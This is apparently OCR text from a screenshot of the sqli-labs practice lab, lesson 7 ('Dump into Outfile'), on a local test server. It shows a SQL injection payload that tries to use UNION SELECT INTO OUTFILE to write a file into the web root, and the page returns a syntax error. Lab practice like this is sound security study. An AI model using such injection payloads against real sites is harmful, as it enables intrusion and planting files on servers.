 Less-7 Dump into Outfile
127.0.0.1/sql/Less-7/?id=1'))UNION
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1'))UNION SELECT 1,2,3 into out file "d:\phpstudy_pro
\WWW\sql\Less-7\\uuu.txt"-- +')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERI